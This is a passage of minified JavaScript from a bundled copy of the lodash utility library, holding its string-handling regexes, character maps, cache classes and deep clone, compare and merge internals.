.+?Constructor\]$/,yt=/^0o[0-7]+$/i,bt=/^(?:0|[1-9]\d*)$/,wt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,xt=/($^)/,Et=/['\n\r\u2028\u2029\\]/g,St="\\ud800-\\udfff",At="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ot="\\u2700-\\u27bf",kt="a-z\\xdf-\\xf6\\xf8-\\xff",Ct="A-Z\\xc0-\\xd6\\xd8-\\xde",jt="\\ufe0e\\ufe0f",Lt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Tt="['’]",Nt="["+St+"]",Pt="["+Lt+"]",Dt="["+At+"]",Rt="\\d+",Ft="["+Ot+"]",It="["+kt+"]",zt="[^"+St+Lt+Rt+Ot+kt+Ct+"]",Mt="\\ud83c[\\udffb-\\udfff]",$t="[^"+St+"]",Vt="(?:\\ud83c[\\udde6-\\uddff]){2}",Bt="[\\ud800-\\udbff][\\udc00-\\udfff]",Wt="["+Ct+"]",Ut="\\u200d",qt="(?:"+It+"|"+zt+")",Gt="(?:"+Wt+"|"+zt+")",Yt="(?:['’](?:d|ll|m|re|s|t|ve))?",Xt="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ht="(?:"+Dt+"|"+Mt+")"+"?",Kt="["+jt+"]?",Zt=Kt+Ht+("(?:"+Ut+"(?:"+[$t,Vt,Bt].join("|")+")"+Kt+Ht+")*"),Jt="(?:"+[Ft,Vt,Bt].join("|")+")"+Zt,Qt="(?:"+[$t+Dt+"?",Dt,Vt,Bt,Nt].join("|")+")",te=RegExp(Tt,"g"),ee=RegExp(Dt,"g"),ne=RegExp(Mt+"(?="+Mt+")|"+Qt+Zt,"g"),re=RegExp([Wt+"?"+It+"+"+Yt+"(?="+[Pt,Wt,"$"].join("|")+")",Gt+"+"+Xt+"(?="+[Pt,Wt+qt,"$"].join("|")+")",Wt+"?"+qt+"+"+Yt,Wt+"+"+Xt,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Rt,Jt].join("|"),"g"),ie=RegExp("["+Ut+St+At+jt+"]"),oe=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,ue=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ae=-1,se={};se[F]=se[I]=se[z]=se[M]=se[$]=se[V]=se[B]=se[W]=se[U]=!0,se[m]=se[y]=se[D]=se[b]=se[R]=se[w]=se[x]=se[E]=se[A]=se[O]=se[k]=se[j]=se[L]=se[T]=se[P]=!1;var ce={};ce[m]=ce[y]=ce[D]=ce[R]=ce[b]=ce[w]=ce[F]=ce[I]=ce[z]=ce[M]=ce[$]=ce[A]=ce[O]=ce[k]=ce[j]=ce[L]=ce[T]=ce[N]=ce[V]=ce[B]=ce[W]=ce[U]=!0,ce[x]=ce[E]=ce[P]=!1;var le={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},fe=parseFloat,de=parseInt,pe="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,he="object"==typeof self&&self&&self.Object===Object&&self,ve=pe||he||Function("return this")(),ge=e&&!e.nodeType&&e,_e=ge&&t&&!t.nodeType&&t,me=_e&&_e.exports===ge,ye=me&&pe.process,be=function(){try{var t=_e&&_e.require&&_e.require("util").types;return t||ye&&ye.binding&&ye.binding("util")}catch(t){}}(),we=be&&be.isArrayBuffer,xe=be&&be.isDate,Ee=be&&be.isMap,Se=be&&be.isRegExp,Ae=be&&be.isSet,Oe=be&&be.isTypedArray;function ke(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function Ce(t,e,n,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var u=t[i];e(r,u,n(u),t)}return r}function je(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function Le(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Te(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function Ne(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var u=t[n];e(u,n,t)&&(o[i++]=u)}return o}function Pe(t,e){return!!(null==t?0:t.length)&&We(t,e,0)>-1}function De(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function Re(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function Fe(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function Ie(t,e,n,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function ze(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function Me(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var $e=Ye("length");function Ve(t,e,n){var r;return n(t,(function(t,n,i){if(e(t,n,i))return r=n,!1})),r}function Be(t,e,n,r){for(var i=t.length,o=n+(r?1:-1);r?o--:++o<i;)if(e(t[o],o,t))return o;return-1}function We(t,e,n){return e==e?function(t,e,n){var r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,n):Be(t,qe,n)}function Ue(t,e,n,r){for(var i=n-1,o=t.length;++i<o;)if(r(t[i],e))return i;return-1}function qe(t){return t!=t}function Ge(t,e){var n=null==t?0:t.length;return n?Ke(t,e)/n:v}function Ye(t){return function(e){return null==e?i:e[t]}}function Xe(t){return function(e){return null==t?i:t[e]}}function He(t,e,n,r,i){return i(t,(function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)})),n}function Ke(t,e){for(var n,r=-1,o=t.length;++r<o;){var u=e(t[r]);u!==i&&(n=n===i?u:n+u)}return n}function Ze(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function Je(t){return t?t.slice(0,gn(t)+1).replace(ut,""):t}function Qe(t){return function(e){return t(e)}}function tn(t,e){return Re(e,(function(e){return t[e]}))}function en(t,e){return t.has(e)}function nn(t,e){for(var n=-1,r=t.length;++n<r&&We(e,t[n],0)>-1;);return n}function rn(t,e){for(var n=t.length;n--&&We(e,t[n],0)>-1;);return n}var on=Xe({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),un=Xe({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function an(t){return"\\"+le[t]}function sn(t){return ie.test(t)}function cn(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}function ln(t,e){return function(n){return t(e(n))}}function fn(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var u=t[n];u!==e&&u!==a||(t[n]=a,o[i++]=n)}return o}function dn(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}function pn(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}function hn(t){return sn(t)?function(t){var e=ne.lastIndex=0;for(;ne.test(t);)++e;return e}(t):$e(t)}function vn(t){return sn(t)?function(t){return t.match(ne)||[]}(t):function(t){return t.split("")}(t)}function gn(t){for(var e=t.length;e--&&at.test(t.charAt(e)););return e}var _n=Xe({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var mn=function t(e){var n,r=(e=null==e?ve:mn.defaults(ve.Object(),e,mn.pick(ve,ue))).Array,at=e.Date,St=e.Error,At=e.Function,Ot=e.Math,kt=e.Object,Ct=e.RegExp,jt=e.String,Lt=e.TypeError,Tt=r.prototype,Nt=At.prototype,Pt=kt.prototype,Dt=e["__core-js_shared__"],Rt=Nt.toString,Ft=Pt.hasOwnProperty,It=0,zt=(n=/[^.]+$/.exec(Dt&&Dt.keys&&Dt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Mt=Pt.toString,$t=Rt.call(kt),Vt=ve._,Bt=Ct("^"+Rt.call(Ft).replace(it,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Wt=me?e.Buffer:i,Ut=e.Symbol,qt=e.Uint8Array,Gt=Wt?Wt.allocUnsafe:i,Yt=ln(kt.getPrototypeOf,kt),Xt=kt.create,Ht=Pt.propertyIsEnumerable,Kt=Tt.splice,Zt=Ut?Ut.isConcatSpreadable:i,Jt=Ut?Ut.iterator:i,Qt=Ut?Ut.toStringTag:i,ne=function(){try{var t=po(kt,"defineProperty");return t({},"",{}),t}catch(t){}}(),ie=e.clearTimeout!==ve.clearTimeout&&e.clearTimeout,le=at&&at.now!==ve.Date.now&&at.now,pe=e.setTimeout!==ve.setTimeout&&e.setTimeout,he=Ot.ceil,ge=Ot.floor,_e=kt.getOwnPropertySymbols,ye=Wt?Wt.isBuffer:i,be=e.isFinite,$e=Tt.join,Xe=ln(kt.keys,kt),yn=Ot.max,bn=Ot.min,wn=at.now,xn=e.parseInt,En=Ot.random,Sn=Tt.reverse,An=po(e,"DataView"),On=po(e,"Map"),kn=po(e,"Promise"),Cn=po(e,"Set"),jn=po(e,"WeakMap"),Ln=po(kt,"create"),Tn=jn&&new jn,Nn={},Pn=Mo(An),Dn=Mo(On),Rn=Mo(kn),Fn=Mo(Cn),In=Mo(jn),zn=Ut?Ut.prototype:i,Mn=zn?zn.valueOf:i,$n=zn?zn.toString:i;function Vn(t){if(na(t)&&!qu(t)&&!(t instanceof qn)){if(t instanceof Un)return t;if(Ft.call(t,"__wrapped__"))return $o(t)}return new Un(t)}var Bn=function(){function t(){}return function(e){if(!ea(e))return{};if(Xt)return Xt(e);t.prototype=e;var n=new t;return t.prototype=i,n}}();function Wn(){}function Un(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=i}function qn(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=g,this.__views__=[]}function Gn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Yn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Hn(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new Xn;++e<n;)this.add(t[e])}function Kn(t){var e=this.__data__=new Yn(t);this.size=e.size}function Zn(t,e){var n=qu(t),r=!n&&Uu(t),i=!n&&!r&&Hu(t),o=!n&&!r&&!i&&la(t),u=n||r||i||o,a=u?Ze(t.length,jt):[],s=a.length;for(var c in t)!e&&!Ft.call(t,c)||u&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||bo(c,s))||a.push(c);return a}function Jn(t){var e=t.length;return e?t[Hr(0,e-1)]:i}function Qn(t,e){return Fo(Li(t),sr(e,0,t.length))}function tr(t){return Fo(Li(t))}function er(t,e,n){(n!==i&&!Vu(t[e],n)||n===i&&!(e in t))&&ur(t,e,n)}function nr(t,e,n){var r=t[e];Ft.call(t,e)&&Vu(r,n)&&(n!==i||e in t)||ur(t,e,n)}function rr(t,e){for(var n=t.length;n--;)if(Vu(t[n][0],e))return n;return-1}function ir(t,e,n,r){return pr(t,(function(t,i,o){e(r,t,n(t),o)})),r}function or(t,e){return t&&Ti(e,Na(e),t)}function ur(t,e,n){"__proto__"==e&&ne?ne(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function ar(t,e){for(var n=-1,o=e.length,u=r(o),a=null==t;++n<o;)u[n]=a?i:ka(t,e[n]);return u}function sr(t,e,n){return t==t&&(n!==i&&(t=t<=n?t:n),e!==i&&(t=t>=e?t:e)),t}function cr(t,e,n,r,o,u){var a,s=1&e,c=2&e,l=4&e;if(n&&(a=o?n(t,r,o,u):n(t)),a!==i)return a;if(!ea(t))return t;var f=qu(t);if(f){if(a=function(t){var e=t.length,n=new t.constructor(e);e&&"string"==typeof t[0]&&Ft.call(t,"index")&&(n.index=t.index,n.input=t.input);return n}(t),!s)return Li(t,a)}else{var d=go(t),p=d==E||d==S;if(Hu(t))return Si(t,s);if(d==k||d==m||p&&!o){if(a=c||p?{}:mo(t),!s)return c?function(t,e){return Ti(t,vo(t),e)}(t,function(t,e){return t&&Ti(e,Pa(e),t)}(a,t)):function(t,e){return Ti(t,ho(t),e)}(t,or(a,t))}else{if(!ce[d])return o?t:{};a=function(t,e,n){var r=t.constructor;switch(e){case D:return Ai(t);case b:case w:return new r(+t);case R:return function(t,e){var n=e?Ai(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case F:case I:case z:case M:case $:case V:case B:case W:case U:return Oi(t,n);case A:return new r;case O:case T:return new r(t);case j:return function(t){var e=new t.constructor(t.source,vt.exec(t));return e.lastIndex=t.lastIndex,e}(t);case L:return new r;case N:return i=t,Mn?kt(Mn.call(i)):{}}var i}(t,d,s)}}u||(u=new Kn);var h=u.get(t);if(h)return h;u.set(t,a),aa(t)?t.forEach((function(r){a.add(cr(r,e,n,r,t,u))})):ra(t)&&t.forEach((function(r,i){a.set(i,cr(r,e,n,i,t,u))}));var v=f?i:(l?c?oo:io:c?Pa:Na)(t);return je(v||t,(function(r,i){v&&(r=t[i=r]),nr(a,i,cr(r,e,n,i,t,u))})),a}function lr(t,e,n){var r=n.length;if(null==t)return!r;for(t=kt(t);r--;){var o=n[r],u=e[o],a=t[o];if(a===i&&!(o in t)||!u(a))return!1}return!0}function fr(t,e,n){if("function"!=typeof t)throw new Lt(o);return No((function(){t.apply(i,n)}),e)}function dr(t,e,n,r){var i=-1,o=Pe,u=!0,a=t.length,s=[],c=e.length;if(!a)return s;n&&(e=Re(e,Qe(n))),r?(o=De,u=!1):e.length>=200&&(o=en,u=!1,e=new Hn(e));t:for(;++i<a;){var l=t[i],f=null==n?l:n(l);if(l=r||0!==l?l:0,u&&f==f){for(var d=c;d--;)if(e[d]===f)continue t;s.push(l)}else o(e,f,r)||s.push(l)}return s}Vn.templateSettings={escape:J,evaluate:Q,interpolate:tt,variable:"",imports:{_:Vn}},Vn.prototype=Wn.prototype,Vn.prototype.constructor=Vn,Un.prototype=Bn(Wn.prototype),Un.prototype.constructor=Un,qn.prototype=Bn(Wn.prototype),qn.prototype.constructor=qn,Gn.prototype.clear=function(){this.__data__=Ln?Ln(null):{},this.size=0},Gn.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},Gn.prototype.get=function(t){var e=this.__data__;if(Ln){var n=e[t];return n===u?i:n}return Ft.call(e,t)?e[t]:i},Gn.prototype.has=function(t){var e=this.__data__;return Ln?e[t]!==i:Ft.call(e,t)},Gn.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=Ln&&e===i?u:e,this},Yn.prototype.clear=function(){this.__data__=[],this.size=0},Yn.prototype.delete=function(t){var e=this.__data__,n=rr(e,t);return!(n<0)&&(n==e.length-1?e.pop():Kt.call(e,n,1),--this.size,!0)},Yn.prototype.get=function(t){var e=this.__data__,n=rr(e,t);return n<0?i:e[n][1]},Yn.prototype.has=function(t){return rr(this.__data__,t)>-1},Yn.prototype.set=function(t,e){var n=this.__data__,r=rr(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},Xn.prototype.clear=function(){this.size=0,this.__data__={hash:new Gn,map:new(On||Yn),string:new Gn}},Xn.prototype.delete=function(t){var e=lo(this,t).delete(t);return this.size-=e?1:0,e},Xn.prototype.get=function(t){return lo(this,t).get(t)},Xn.prototype.has=function(t){return lo(this,t).has(t)},Xn.prototype.set=function(t,e){var n=lo(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},Hn.prototype.add=Hn.prototype.push=function(t){return this.__data__.set(t,u),this},Hn.prototype.has=function(t){return this.__data__.has(t)},Kn.prototype.clear=function(){this.__data__=new Yn,this.size=0},Kn.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},Kn.prototype.get=function(t){return this.__data__.get(t)},Kn.prototype.has=function(t){return this.__data__.has(t)},Kn.prototype.set=function(t,e){var n=this.__data__;if(n instanceof Yn){var r=n.__data__;if(!On||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Xn(r)}return n.set(t,e),this.size=n.size,this};var pr=Di(wr),hr=Di(xr,!0);function vr(t,e){var n=!0;return pr(t,(function(t,r,i){return n=!!e(t,r,i)})),n}function gr(t,e,n){for(var r=-1,o=t.length;++r<o;){var u=t[r],a=e(u);if(null!=a&&(s===i?a==a&&!ca(a):n(a,s)))var s=a,c=u}return c}function _r(t,e){var n=[];return pr(t,(function(t,r,i){e(t,r,i)&&n.push(t)})),n}function mr(t,e,n,r,i){var o=-1,u=t.length;for(n||(n=yo),i||(i=[]);++o<u;){var a=t[o];e>0&&n(a)?e>1?mr(a,e-1,n,r,i):Fe(i,a):r||(i[i.length]=a)}return i}var yr=Ri(),br=Ri(!0);function wr(t,e){return t&&yr(t,e,Na)}function xr(t,e){return t&&br(t,e,Na)}function Er(t,e){return Ne(e,(function(e){return Ju(t[e])}))}function Sr(t,e){for(var n=0,r=(e=bi(e,t)).length;null!=t&&n<r;)t=t[zo(e[n++])];return n&&n==r?t:i}function Ar(t,e,n){var r=e(t);return qu(t)?r:Fe(r,n(t))}function Or(t){return null==t?t===i?"[object Undefined]":"[object Null]":Qt&&Qt in kt(t)?function(t){var e=Ft.call(t,Qt),n=t[Qt];try{t[Qt]=i;var r=!0}catch(t){}var o=Mt.call(t);r&&(e?t[Qt]=n:delete t[Qt]);return o}(t):function(t){return Mt.call(t)}(t)}function kr(t,e){return t>e}function Cr(t,e){return null!=t&&Ft.call(t,e)}function jr(t,e){return null!=t&&e in kt(t)}function Lr(t,e,n){for(var o=n?De:Pe,u=t[0].length,a=t.length,s=a,c=r(a),l=1/0,f=[];s--;){var d=t[s];s&&e&&(d=Re(d,Qe(e))),l=bn(d.length,l),c[s]=!n&&(e||u>=120&&d.length>=120)?new Hn(s&&d):i}d=t[0];var p=-1,h=c[0];t:for(;++p<u&&f.length<l;){var v=d[p],g=e?e(v):v;if(v=n||0!==v?v:0,!(h?en(h,g):o(f,g,n))){for(s=a;--s;){var _=c[s];if(!(_?en(_,g):o(t[s],g,n)))continue t}h&&h.push(g),f.push(v)}}return f}function Tr(t,e,n){var r=null==(t=jo(t,e=bi(e,t)))?t:t[zo(Zo(e))];return null==r?i:ke(r,t,n)}function Nr(t){return na(t)&&Or(t)==m}function Pr(t,e,n,r,o){return t===e||(null==t||null==e||!na(t)&&!na(e)?t!=t&&e!=e:function(t,e,n,r,o,u){var a=qu(t),s=qu(e),c=a?y:go(t),l=s?y:go(e),f=(c=c==m?k:c)==k,d=(l=l==m?k:l)==k,p=c==l;if(p&&Hu(t)){if(!Hu(e))return!1;a=!0,f=!1}if(p&&!f)return u||(u=new Kn),a||la(t)?no(t,e,n,r,o,u):function(t,e,n,r,i,o,u){switch(n){case R:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case D:return!(t.byteLength!=e.byteLength||!o(new qt(t),new qt(e)));case b:case w:case O:return Vu(+t,+e);case x:return t.name==e.name&&t.message==e.message;case j:case T:return t==e+"";case A:var a=cn;case L:var s=1&r;if(a||(a=dn),t.size!=e.size&&!s)return!1;var c=u.get(t);if(c)return c==e;r|=2,u.set(t,e);var l=no(a(t),a(e),r,i,o,u);return u.delete(t),l;case N:if(Mn)return Mn.call(t)==Mn.call(e)}return!1}(t,e,c,n,r,o,u);if(!(1&n)){var h=f&&Ft.call(t,"__wrapped__"),v=d&&Ft.call(e,"__wrapped__");if(h||v){var g=h?t.value():t,_=v?e.value():e;return u||(u=new Kn),o(g,_,n,r,u)}}if(!p)return!1;return u||(u=new Kn),function(t,e,n,r,o,u){var a=1&n,s=io(t),c=s.length,l=io(e),f=l.length;if(c!=f&&!a)return!1;var d=c;for(;d--;){var p=s[d];if(!(a?p in e:Ft.call(e,p)))return!1}var h=u.get(t),v=u.get(e);if(h&&v)return h==e&&v==t;var g=!0;u.set(t,e),u.set(e,t);var _=a;for(;++d<c;){var m=t[p=s[d]],y=e[p];if(r)var b=a?r(y,m,p,e,t,u):r(m,y,p,t,e,u);if(!(b===i?m===y||o(m,y,n,r,u):b)){g=!1;break}_||(_="constructor"==p)}if(g&&!_){var w=t.constructor,x=e.constructor;w==x||!("constructor"in t)||!("constructor"in e)||"function"==typeof w&&w instanceof w&&"function"==typeof x&&x instanceof x||(g=!1)}return u.delete(t),u.delete(e),g}(t,e,n,r,o,u)}(t,e,n,r,Pr,o))}function Dr(t,e,n,r){var o=n.length,u=o,a=!r;if(null==t)return!u;for(t=kt(t);o--;){var s=n[o];if(a&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++o<u;){var c=(s=n[o])[0],l=t[c],f=s[1];if(a&&s[2]){if(l===i&&!(c in t))return!1}else{var d=new Kn;if(r)var p=r(l,f,c,t,e,d);if(!(p===i?Pr(f,l,3,r,d):p))return!1}}return!0}function Rr(t){return!(!ea(t)||(e=t,zt&&zt in e))&&(Ju(t)?Bt:mt).test(Mo(t));var e}function Fr(t){return"function"==typeof t?t:null==t?is:"object"==typeof t?qu(t)?Br(t[0],t[1]):Vr(t):ps(t)}function Ir(t){if(!Ao(t))return Xe(t);var e=[];for(var n in kt(t))Ft.call(t,n)&&"constructor"!=n&&e.push(n);return e}function zr(t){if(!ea(t))return function(t){var e=[];if(null!=t)for(var n in kt(t))e.push(n);return e}(t);var e=Ao(t),n=[];for(var r in t)("constructor"!=r||!e&&Ft.call(t,r))&&n.push(r);return n}function Mr(t,e){return t<e}function $r(t,e){var n=-1,i=Yu(t)?r(t.length):[];return pr(t,(function(t,r,o){i[++n]=e(t,r,o)})),i}function Vr(t){var e=fo(t);return 1==e.length&&e[0][2]?ko(e[0][0],e[0][1]):function(n){return n===t||Dr(n,t,e)}}function Br(t,e){return xo(t)&&Oo(e)?ko(zo(t),e):function(n){var r=ka(n,t);return r===i&&r===e?Ca(n,t):Pr(e,r,3)}}function Wr(t,e,n,r,o){t!==e&&yr(e,(function(u,a){if(o||(o=new Kn),ea(u))!function(t,e,n,r,o,u,a){var s=Lo(t,n),c=Lo(e,n),l=a.get(c);if(l)return void er(t,n,l);var f=u?u(s,c,n+"",t,e,a):i,d=f===i;if(d){var p=qu(c),h=!p&&Hu(c),v=!p&&!h&&la(c);f=c,p||h||v?qu(s)?f=s:Xu(s)?f=Li(s):h?(d=!1,f=Si(c,!0)):v?(d=!1,f=Oi(c,!0)):f=[]:oa(c)||Uu(c)?(f=s,Uu(s)?f=ma(s):ea(s)&&!Ju(s)||(f=mo(c))):d=!1}d&&(a.set(c,f),o(f,c,r,u,a),a.delete(c));er(t,n,f)}(t,e,a,n,Wr,r,o);else{var s=r?r(Lo(t,a),u,a+"",t,e,o):i;s===i&&(s=u),er(t,a,s)}}),Pa)}function Ur(t,e){var n=t.length;if(n)return bo(e+=e<0?n:0,n)?t[e]:i}function qr(t,e,n){e=e.length?Re(e,(function(t){return qu(t)?function(e){return Sr(e,1===t.length?t[0]:t)}:t})):[is];var r=-1;e=Re(e,Qe(co()));var i=$r(t,(function(t,n,i){var o=Re(e,(function(e){return e(t)}));return{criteria:o,index:++r,value:t}}));return function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(i,(function(t,e){return function(t,e,n){var r=-1,i=t.criteria,o=e.criteria,u=i.length,a=n.length;for(;++r<u;){var s=ki(i[r],o[r]);if(s)return r>=a?s:s*("desc"==n[r]?-1:1)}return t.index-e.index}(t,e,n)}))}function Gr(t,e,n){for(var r=-1,i=e.length,o={};++r<i;){var u=e[r],a=Sr(t,u);n(a,u)&&ti(o,bi(u,t),a)}return o}function Yr(t,e,n,r){var i=r?Ue:We,o=-1,u=e.length,a=t;for(t===e&&(e=Li(e)),n&&(a=Re(t,Qe(n)));++o<u;)for(var s=0,c=e[o],l=n?n(c):c;(s=i(a,l,s,r))>-1;)a!==t&&Kt.call(a,s,1),Kt.call(t,s,1);return t}function Xr(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==o){var o=i;bo(i)?Kt.call(t,i,1):di(t,i)}}return t}function Hr(t,e){return t+ge(En()*(e-t+1))}function Kr(t,e){var n="";if(!t||e<1||e>h)return n;do{e%2&&(n+=t),(e=ge(e/2))&&(t+=t)}while(e);return n}function Zr(t,e){return Po(Co(t,e,is),t+"")}function Jr(t){return Jn(Va(t))}function Qr(t,e){var n=Va(t);return Fo(n,sr(e,0,n.length))}function ti(t,e,n,r){if(!ea(t))return t;for(var o=-1,u=(e=bi(e,t)).length,a=u-1,s=t;null!=s&&++o<u;){var c=zo(e[o]),l=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(o!=a){var f=s[c];(l=r?r(f,c,s):i)===i&&(l=ea(f)?f:bo(e[o+1])?[]:{})}nr(s,c,l),s=s[c]}return t}var ei=Tn?function(t,e){return Tn.set(t,e),t}:is,ni=ne?function(t,e){return ne(t,"toString",{configurable:!0,enumerable:!1,value:es(e),writable:!0})}:is;function ri(t){return Fo(Va(t))}function ii(t,e,n){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var u=r(o);++i<o;)u[i]=t[i+e];return u}function oi(t,e){var n;return pr(t,(function(t,r,i){return!(n=e(t,r,i))})),!!n}function ui(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e==e&&i<=2147483647){for(;r<i;){var o=r+i>>>1,u=t[o];null!==u&&!ca(u)&&(n?u<=e:u<e)?r=o+1:i=o}return i}return ai(t,e,is,n)}function ai(t,e,n,r){var o=0,u=null==t?0:t.length;if(0===u)return 0;for(var a=(e=n(e))!=e,s=null===e,c=ca(e),l=e===i;o<u;){var f=ge((o+u)/2),d=n(t[f]),p=d!==i,h=null===d,v=d==d,g=ca(d);if(a)var _=r||v;else 